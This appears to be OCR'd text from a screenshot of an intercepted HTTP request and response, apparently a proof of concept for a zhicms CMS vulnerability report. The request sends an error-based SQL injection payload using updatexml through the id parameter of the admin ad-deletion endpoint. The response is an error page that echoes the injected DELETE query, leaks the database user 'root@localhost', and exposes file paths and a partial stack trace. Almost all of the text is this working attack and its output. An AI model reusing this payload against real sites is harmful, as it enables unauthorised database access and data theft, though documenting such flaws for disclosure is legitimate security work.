 Request
Raw Params Headers Hex
GET /index.php?r=manage/ad/deletehuan&id=1+or+updatexml(2,concat(0x7e,(user())),0)%23
HTTP/1.1
Host: www.zhicms.com
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Referer: http://www.zhicms.com/index.php?r=manage/login/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=odskbfmj8c4f9k3vjbdg441v15;
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>错误提示!</title>
<style>
body{FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
COLOR: #333; background:#fff; FONT-SIZE: 12px;padding:0px;margin:0px;}
a{text-decoration:none;color:#3071BF}
a:hover{text-decoration:underline;}
.layout{margin:20px auto; width:100%;}
.error_title{border-bottom:1px #eee
solid;font-size:20px;line-height:28px; height:28px;font-weight:600;
padding-left:5px;}
.error_box{border-left:3px solid #FC0;font-size:14px;
line-height:22px; padding:5px 15px;background:#FFE;}
.error_tip{margin-top:15px;padding:6px;font-size:14px;
padding-left:15px;background:#f7f7f7}
</style>
</head>
<body>
<div class="layout">
<div class="error_title">错误提示</div>
<div style="height:10px"></div>
<div class="error_box">出错信息：Database SQL: "DELETE FROM
`yun_huan` WHERE  `id` =1 or updatexml(2,concat(0x7e,(user())),0)#".
ErrorInfo: XPATH syntax error: '~root@localhost'</div>
<div
class="error_box">出错文件：E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php</d
iv>
<div class="error_box">错误行：34</div>
<div class="error_box">Trace信息：<br>
#0
E:\WWW\zhicms\framework\base\Model.php(37)
framework\base\db\MysqlPdoDriver->query() <br>
#1
E:\WWW\zhicms\app\api\model\ApiDataModel.php(57)
framework\base\Model->query() <br>
#2
E:\WWW\zhicms\app\manage\controller\adcontroller.php(121)
? < + > Type a search term 0 matches
2,426 bytes | 49 millis